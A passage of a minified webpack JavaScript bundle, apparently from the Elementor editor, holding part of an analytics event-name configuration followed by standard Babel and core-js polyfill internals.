'publish-button': 'Publish Button',
'widget-panel': 'Widget Panel Icon',
finder: 'Finder',
help: 'Help',
elementorLogoDropdown: 'top_bar_elementor_logo_dropdown',
elementorLogo: 'Elementor Logo',
eLogoMenu: 'E-logo Menu',
notes: 'Notes',
siteSettings: 'Site Settings',
structure: 'Structure',
documentNameDropdown: 'Document Name dropdown',
responsiveControls: 'Responsive controls',
launchpad: 'launchpad',
checklistHeader: 'Checklist Header',
checklistSteps: 'Checklist Steps',
userPreferences: 'User Preferences',
contextMenu: 'Context Menu',
templateLibrary: {
saveModal: 'Save to Modal',
moveModal: 'Move to Modal',
bulkMoveModal: 'Bulk Move to Modal',
copyModal: 'Copy to Modal',
bulkCopyModal: 'Bulk Copy to Modal',
saveModalSelectFolder: 'Save to Modal - select folder',
saveModalSelectConnect: 'Save to Modal - connect',
saveModalSelectUpgrade: 'Save to Modal - upgrade',
importModal: 'Import Modal',
newFolderModal: 'New Folder Modal',
deleteDialog: 'Delete Dialog',
deleteFolderDialog: 'Delete Folder Dialog',
renameDialog: 'Rename Dialog',
createFolderDialog: 'Create Folder Dialog',
applySettingsDialog: 'Apply Settings Dialog',
cloudTab: 'Cloud Tab',
siteTab: 'Site Tab',
cloudTabFolder: 'Cloud Tab - Folder',
cloudTabConnect: 'Cloud Tab - Connect',
cloudTabUpgrade: 'Cloud Tab - Upgrade',
morePopup: 'Context Menu',
quotaBar: 'Quota Bar'
},
kitLibrary: {
cloudKitLibrary: 'kits_cloud_library',
cloudKitLibraryConnect: 'kits_cloud_library_connect',
cloudKitLibraryUpgrade: 'kits_cloud_library_upgrade',
kitExportCustomization: 'kit_export_customization',
kitExport: 'kit_export',
kitExportCustomizationEdit: 'kit_export_customization_edit',
kitExportSummary: 'kit_export_summary',
kitImportUploadBox: 'kit_import_upload_box',
kitImportCustomization: 'kit_import_customization',
kitImportSummary: 'kit_import_summary'
},
variablesPopover: 'Variables Popover',
admin: {
pluginToolsTab: 'plugin_tools_tab',
pluginWebsiteTemplatesTab: 'plugin_website_templates_tab'
}},
elements: {
accordionSection: 'Accordion section',
buttonIcon: 'Button Icon',
mainCta: 'Main CTA',
button: 'Button',
link: 'Link',
dropdown: 'Dropdown',
toggle: 'Toggle',
launchpadChecklist: 'Checklist popup'
},
names: {
v1: {
layout: 'v1_widgets_tab_layout_section',
basic: 'v1_widgets_tab_basic_section',
'pro-elements': 'v1_widgets_tab_pro_section',
general: 'v1_widgets_tab_general_section',
'theme-elements': 'v1_widgets_tab_site_section',
'theme-elements-single': 'v1_widgets_tab_single_section',
'woocommerce-elements': 'v1_widgets_tab_woocommerce_section',
wordpress: 'v1_widgets_tab_wordpress_section',
categories: 'v1_widgets_tab',
global: 'v1_globals_tab'
},
topBar: {
whatsNew: 'top_bar_whats_new',
documentSettings: 'top_bar_document_settings_icon',
previewPage: 'top_bar_preview_page',
publishButton: 'top_bar_publish_button',
widgetPanel: 'top_bar_widget_panel_icon',
finder: 'top_bar_finder',
help: 'top_bar_help',
history: 'top_bar_elementor_logo_dropdown_history',
userPreferences: 'top_bar_elementor_logo_dropdown_user_preferences',
keyboardShortcuts: 'top_bar_elementor_logo_dropdown_keyboard_shortcuts',
exitToWordpress: 'top_bar_elementor_logo_dropdown_exit_to_wordpress',
themeBuilder: 'top_bar_elementor_logo_dropdown_theme_builder',
notes: 'top_bar_notes',
siteSettings: 'top_bar_site_setting',
structure: 'top_bar_structure',
documentNameDropdown: 'top_bar_document_name_dropdown',
responsiveControls: 'top_bar_responsive_controls',
launchpadOn: 'top_bar_checklist_icon_show',
launchpadOff: 'top_bar_checklist_icon_hide',
elementorLogoDropdown: 'open_e_menu',
connectAccount: 'connect_account',
accountConnected: 'account_connected'
},
elementorEditor: {
checklist: {
checklistHeaderClose: 'checklist_header_close_icon',
checklistFirstPopup: 'checklist popup triggered'
},
userPreferences: {
checklistShow: 'checklist_userpreferences_toggle_show',
checklistHide: 'checklist_userpreferences_toggle_hide'
}},
variables: {
open: 'open_variables_popover',
add: 'add_new_variable',
connect: 'connect_variable',
save: 'save_new_variable'
}}
};
var _default=exports["default"]=eventsConfig;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
}),
"../node_modules/core-js/internals/a-callable.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var $TypeError=TypeError;
module.exports=function (argument){
if(isCallable(argument)) return argument;
throw new $TypeError(tryToString(argument) + ' is not a function');
};
}),
"../node_modules/core-js/internals/an-instance.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var $TypeError=TypeError;
module.exports=function (it, Prototype){
if(isPrototypeOf(Prototype, it)) return it;
throw new $TypeError('Incorrect invocation');
};
}),
"../node_modules/core-js/internals/an-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $String=String;
var $TypeError=TypeError;
module.exports=function (argument){
if(isObject(argument)) return argument;
throw new $TypeError($String(argument) + ' is not an object');
};
}),
"../node_modules/core-js/internals/array-includes.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toAbsoluteIndex=__webpack_require__( "../node_modules/core-js/internals/to-absolute-index.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var createMethod=function (IS_INCLUDES){
return function ($this, el, fromIndex){
var O=toIndexedObject($this);
var length=lengthOfArrayLike(O);
if(length===0) return !IS_INCLUDES&&-1;
var index=toAbsoluteIndex(fromIndex, length);
var value;
if(IS_INCLUDES&&el!==el) while (length > index){
value=O[index++];
if(value!==value) return true;
} else for (;length > index; index++){
if((IS_INCLUDES||index in O)&&O[index]===el) return IS_INCLUDES||index||0;
} return !IS_INCLUDES&&-1;
};};
module.exports={
includes: createMethod(true),
indexOf: createMethod(false)
};
}),
"../node_modules/core-js/internals/array-set-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var isArray=__webpack_require__( "../node_modules/core-js/internals/is-array.js");
var $TypeError=TypeError;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var SILENT_ON_NON_WRITABLE_LENGTH_SET=DESCRIPTORS&&!function (){
if(this!==undefined) return true;
try {
Object.defineProperty([], 'length', { writable: false }).length=1;
} catch (error){
return error instanceof TypeError;
}}();
module.exports=SILENT_ON_NON_WRITABLE_LENGTH_SET ? function (O, length){
if(isArray(O)&&!getOwnPropertyDescriptor(O, 'length').writable){
throw new $TypeError('Cannot set read only .length');
} return O.length=length;
}:function (O, length){
return O.length=length;
};
}),
"../node_modules/core-js/internals/call-with-safe-iteration-closing.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iterator, fn, value, ENTRIES){
try {
return ENTRIES ? fn(anObject(value)[0], value[1]):fn(value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}};
}),
"../node_modules/core-js/internals/classof-raw.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toString=uncurryThis({}.toString);
var stringSlice=uncurryThis(''.slice);
module.exports=function (it){
return stringSlice(toString(it), 8, -1);
};
}),
"../node_modules/core-js/internals/classof.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var TO_STRING_TAG_SUPPORT=__webpack_require__( "../node_modules/core-js/internals/to-string-tag-support.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $Object=Object;
var CORRECT_ARGUMENTS=classofRaw(function (){ return arguments; }())==='Arguments';
var tryGet=function (it, key){
try {
return it[key];
} catch (error){  }};
module.exports=TO_STRING_TAG_SUPPORT ? classofRaw:function (it){
var O, tag, result;
return it===undefined ? 'Undefined':it===null ? 'Null'
: typeof (tag=tryGet(O=$Object(it), TO_STRING_TAG))=='string' ? tag
: CORRECT_ARGUMENTS ? classofRaw(O)
: (result=classofRaw(O))==='Object'&&isCallable(O.callee) ? 'Arguments':result;
};
}),
"../node_modules/core-js/internals/copy-constructor-properties.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var ownKeys=__webpack_require__( "../node_modules/core-js/internals/own-keys.js");
var getOwnPropertyDescriptorModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, source, exceptions){
var keys=ownKeys(source);
var defineProperty=definePropertyModule.f;
var getOwnPropertyDescriptor=getOwnPropertyDescriptorModule.f;
for (var i=0; i < keys.length; i++){
var key=keys[i];
if(!hasOwn(target, key)&&!(exceptions&&hasOwn(exceptions, key))){
defineProperty(target, key, getOwnPropertyDescriptor(source, key));
}}
};
}),
"../node_modules/core-js/internals/correct-prototype-getter.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
function F(){  }
F.prototype.constructor=null;
return Object.getPrototypeOf(new F())!==F.prototype;
});
}),
"../node_modules/core-js/internals/create-iter-result-object.js":
((module)=> {
"use strict";
module.exports=function (value, done){
return { value: value, done: done };};
}),
"../node_modules/core-js/internals/create-non-enumerable-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=DESCRIPTORS ? function (object, key, value){
return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
}:function (object, key, value){
object[key]=value;
return object;
};
}),
"../node_modules/core-js/internals/create-property-descriptor.js":
((module)=> {
"use strict";
module.exports=function (bitmap, value){
return {
enumerable: !(bitmap & 1),
configurable: !(bitmap & 2),
writable: !(bitmap & 4),
value: value
};};
}),
"../node_modules/core-js/internals/create-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=function (object, key, value){
if(DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
else object[key]=value;
};
}),
"../node_modules/core-js/internals/define-built-in-accessor.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineProperty=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, name, descriptor){
if(descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
if(descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
return defineProperty.f(target, name, descriptor);
};
}),
"../node_modules/core-js/internals/define-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
module.exports=function (O, key, value, options){
if(!options) options={};
var simple=options.enumerable;
var name=options.name!==undefined ? options.name:key;
if(isCallable(value)) makeBuiltIn(value, name, options);
if(options.global){
if(simple) O[key]=value;
else defineGlobalProperty(key, value);
}else{
try {
if(!options.unsafe) delete O[key];
else if(O[key]) simple=true;
} catch (error){  }
if(simple) O[key]=value;
else definePropertyModule.f(O, key, {
value: value,
enumerable: false,
configurable: !options.nonConfigurable,
writable: !options.nonWritable
});
} return O;
};
}),
"../node_modules/core-js/internals/define-built-ins.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
module.exports=function (target, src, options){
for (var key in src) defineBuiltIn(target, key, src[key], options);
return target;
};
}),
"../node_modules/core-js/internals/define-global-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineProperty=Object.defineProperty;
module.exports=function (key, value){
try {
defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
} catch (error){
globalThis[key]=value;
} return value;
};
}),
"../node_modules/core-js/internals/descriptors.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
return Object.defineProperty({}, 1, { get: function (){ return 7; }})[1]!==7;
});
}),
"../node_modules/core-js/internals/document-create-element.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var document=globalThis.document;
var EXISTS=isObject(document)&&isObject(document.createElement);
module.exports=function (it){
return EXISTS ? document.createElement(it):{};};
}),
"../node_modules/core-js/internals/does-not-exceed-safe-integer.js":
((module)=> {
"use strict";
var $TypeError=TypeError;
var MAX_SAFE_INTEGER=0x1FFFFFFFFFFFFF;
module.exports=function (it){
if(it > MAX_SAFE_INTEGER) throw $TypeError('Maximum allowed index exceeded');
return it;
};
}),
"../node_modules/core-js/internals/enum-bug-keys.js":
((module)=> {
"use strict";
module.exports=[
'constructor',
'hasOwnProperty',
'isPrototypeOf',
'propertyIsEnumerable',
'toLocaleString',
'toString',
'valueOf'
];
}),
"../node_modules/core-js/internals/environment-user-agent.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var navigator=globalThis.navigator;
var userAgent=navigator&&navigator.userAgent;
module.exports=userAgent ? String(userAgent):'';
}),
"../node_modules/core-js/internals/environment-v8-version.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var userAgent=__webpack_require__( "../node_modules/core-js/internals/environment-user-agent.js");
var process=globalThis.process;
var Deno=globalThis.Deno;
var versions=process&&process.versions||Deno&&Deno.version;
var v8=versions&&versions.v8;
var match, version;
if(v8){
match=v8.split('.');
version=match[0] > 0&&match[0] < 4 ? 1:+(match[0] + match[1]);
}
if(!version&&userAgent){
match=userAgent.match(/Edge\/(\d+)/);
if(!match||match[1] >=74){
match=userAgent.match(/Chrome\/(\d+)/);
if(match) version=+match[1];
}}
module.exports=version;
}),
"../node_modules/core-js/internals/export.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var getOwnPropertyDescriptor=(__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js").f);
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var copyConstructorProperties=__webpack_require__( "../node_modules/core-js/internals/copy-constructor-properties.js");
var isForced=__webpack_require__( "../node_modules/core-js/internals/is-forced.js");
module.exports=function (options, source){
var TARGET=options.target;
var GLOBAL=options.global;
var STATIC=options.stat;
var FORCED, target, key, targetProperty, sourceProperty, descriptor;
if(GLOBAL){
target=globalThis;
}else if(STATIC){
target=globalThis[TARGET]||defineGlobalProperty(TARGET, {});
}else{
target=globalThis[TARGET]&&globalThis[TARGET].prototype;
}
if(target) for (key in source){
sourceProperty=source[key];
if(options.dontCallGetSet){
descriptor=getOwnPropertyDescriptor(target, key);
targetProperty=descriptor&&descriptor.value;
} else targetProperty=target[key];
FORCED=isForced(GLOBAL ? key:TARGET + (STATIC ? '.':'#') + key, options.forced);
if(!FORCED&&targetProperty!==undefined){
if(typeof sourceProperty==typeof targetProperty) continue;
copyConstructorProperties(sourceProperty, targetProperty);
}
if(options.sham||(targetProperty&&targetProperty.sham)){
createNonEnumerableProperty(sourceProperty, 'sham', true);
}
defineBuiltIn(target, key, sourceProperty, options);
}};
}),
"../node_modules/core-js/internals/fails.js":
((module)=> {
"use strict";
module.exports=function (exec){
try {
return !!exec();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/function-bind-context.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this-clause.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var bind=uncurryThis(uncurryThis.bind);
module.exports=function (fn, that){
aCallable(fn);
return that===undefined ? fn:NATIVE_BIND ? bind(fn, that):function (){
return fn.apply(that, arguments);
};};
}),
"../node_modules/core-js/internals/function-bind-native.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
var test=(function (){  }).bind();
return typeof test!='function'||test.hasOwnProperty('prototype');
});
}),
"../node_modules/core-js/internals/function-call.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var call=Function.prototype.call;
module.exports=NATIVE_BIND ? call.bind(call):function (){
return call.apply(call, arguments);
};
}),
"../node_modules/core-js/internals/function-name.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var FunctionPrototype=Function.prototype;
var getDescriptor=DESCRIPTORS&&Object.getOwnPropertyDescriptor;
var EXISTS=hasOwn(FunctionPrototype, 'name');
var PROPER=EXISTS&&(function something(){  }).name==='something';
var CONFIGURABLE=EXISTS&&(!DESCRIPTORS||(DESCRIPTORS&&getDescriptor(FunctionPrototype, 'name').configurable));
module.exports={
EXISTS: EXISTS,
PROPER: PROPER,
CONFIGURABLE: CONFIGURABLE
};
}),
"../node_modules/core-js/internals/function-uncurry-this-clause.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=function (fn){
if(classofRaw(fn)==='Function') return uncurryThis(fn);
};
}),
"../node_modules/core-js/internals/function-uncurry-this.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var FunctionPrototype=Function.prototype;
var call=FunctionPrototype.call;
var uncurryThisWithBind=NATIVE_BIND&&FunctionPrototype.bind.bind(call, call);
module.exports=NATIVE_BIND ? uncurryThisWithBind:function (fn){
return function (){
return call.apply(fn, arguments);
};};
}),
"../node_modules/core-js/internals/get-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var aFunction=function (argument){
return isCallable(argument) ? argument:undefined;
};
module.exports=function (namespace, method){
return arguments.length < 2 ? aFunction(globalThis[namespace]):globalThis[namespace]&&globalThis[namespace][method];
};
}),
"../node_modules/core-js/internals/get-iterator-direct.js":
((module)=> {
"use strict";
module.exports=function (obj){
return {
iterator: obj,
next: obj.next,
done: false
};};
}),
"../node_modules/core-js/internals/get-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var ITERATOR=wellKnownSymbol('iterator');
module.exports=function (it){
if(!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
|| getMethod(it, '@@iterator')
|| Iterators[classof(it)];
};
}),
"../node_modules/core-js/internals/get-iterator.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var $TypeError=TypeError;
module.exports=function (argument, usingIterator){
var iteratorMethod=arguments.length < 2 ? getIteratorMethod(argument):usingIterator;
if(aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
throw new $TypeError(tryToString(argument) + ' is not iterable');
};
}),
"../node_modules/core-js/internals/get-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
module.exports=function (V, P){
var func=V[P];
return isNullOrUndefined(func) ? undefined:aCallable(func);
};
}),
"../node_modules/core-js/internals/global-this.js":
(function(module, __unused_webpack_exports, __webpack_require__){
"use strict";
var check=function (it){
return it&&it.Math===Math&&it;
};
module.exports =
check(typeof globalThis=='object'&&globalThis) ||
check(typeof window=='object'&&window) ||
check(typeof self=='object'&&self) ||
check(typeof __webpack_require__.g=='object'&&__webpack_require__.g) ||
check(typeof this=='object'&&this) ||
(function (){ return this; })()||Function('return this')();
}),
"../node_modules/core-js/internals/has-own-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var hasOwnProperty=uncurryThis({}.hasOwnProperty);
module.exports=Object.hasOwn||function hasOwn(it, key){
return hasOwnProperty(toObject(it), key);
};
}),
"../node_modules/core-js/internals/hidden-keys.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/html.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
module.exports=getBuiltIn('document', 'documentElement');
}),
"../node_modules/core-js/internals/ie8-dom-define.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var createElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
module.exports = !DESCRIPTORS&&!fails(function (){
return Object.defineProperty(createElement('div'), 'a', {
get: function (){ return 7; }}).a!==7;
});
}),
"../node_modules/core-js/internals/indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var $Object=Object;
var split=uncurryThis(''.split);
module.exports=fails(function (){
return !$Object('z').propertyIsEnumerable(0);
}) ? function (it){
return classof(it)==='String' ? split(it, ''):$Object(it);
}:$Object;
}),
"../node_modules/core-js/internals/inspect-source.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var functionToString=uncurryThis(Function.toString);
if(!isCallable(store.inspectSource)){
store.inspectSource=function (it){
return functionToString(it);
};}
module.exports=store.inspectSource;
}),
"../node_modules/core-js/internals/internal-state.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_WEAK_MAP=__webpack_require__( "../node_modules/core-js/internals/weak-map-basic-detection.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var OBJECT_ALREADY_INITIALIZED='Object already initialized';
var TypeError=globalThis.TypeError;
var WeakMap=globalThis.WeakMap;
var set, get, has;
var enforce=function (it){
return has(it) ? get(it):set(it, {});
};
var getterFor=function (TYPE){
return function (it){
var state;
if(!isObject(it)||(state=get(it)).type!==TYPE){
throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
} return state;
};};
if(NATIVE_WEAK_MAP||shared.state){
var store=shared.state||(shared.state=new WeakMap());
store.get=store.get;
store.has=store.has;
store.set=store.set;
set=function (it, metadata){
if(store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
store.set(it, metadata);
return metadata;
};
get=function (it){
return store.get(it)||{};};
has=function (it){
return store.has(it);
};}else{
var STATE=sharedKey('state');
hiddenKeys[STATE]=true;
set=function (it, metadata){
if(hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
createNonEnumerableProperty(it, STATE, metadata);
return metadata;
};
get=function (it){
return hasOwn(it, STATE) ? it[STATE]:{};};
has=function (it){
return hasOwn(it, STATE);
};}
module.exports={
set: set,
get: get,
has: has,
enforce: enforce,
getterFor: getterFor
};
}),
"../node_modules/core-js/internals/is-array-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var ITERATOR=wellKnownSymbol('iterator');
var ArrayPrototype=Array.prototype;
module.exports=function (it){
return it!==undefined&&(Iterators.Array===it||ArrayPrototype[ITERATOR]===it);
};
}),
"../node_modules/core-js/internals/is-array.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
module.exports=Array.isArray||function isArray(argument){
return classof(argument)==='Array';
};
}),
"../node_modules/core-js/internals/is-callable.js":
((module)=> {
"use strict";
var documentAll=typeof document=='object'&&document.all;
module.exports=typeof documentAll=='undefined'&&documentAll!==undefined ? function (argument){
return typeof argument=='function'||argument===documentAll;
}:function (argument){
return typeof argument=='function';
};
}),
"../node_modules/core-js/internals/is-forced.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var replacement=/#|\.prototype\./;
var isForced=function (feature, detection){
var value=data[normalize(feature)];
return value===POLYFILL ? true
: value===NATIVE ? false
: isCallable(detection) ? fails(detection)
: !!detection;
};
var normalize=isForced.normalize=function (string){
return String(string).replace(replacement, '.').toLowerCase();
};
var data=isForced.data={};
var NATIVE=isForced.NATIVE='N';
var POLYFILL=isForced.POLYFILL='P';
module.exports=isForced;
}),
"../node_modules/core-js/internals/is-null-or-undefined.js":
((module)=> {
"use strict";
module.exports=function (it){
return it===null||it===undefined;
};
}),
"../node_modules/core-js/internals/is-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
module.exports=function (it){
return typeof it=='object' ? it!==null:isCallable(it);
};
}),
"../node_modules/core-js/internals/is-pure.js":
((module)=> {
"use strict";
module.exports=false;
}),
"../node_modules/core-js/internals/is-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
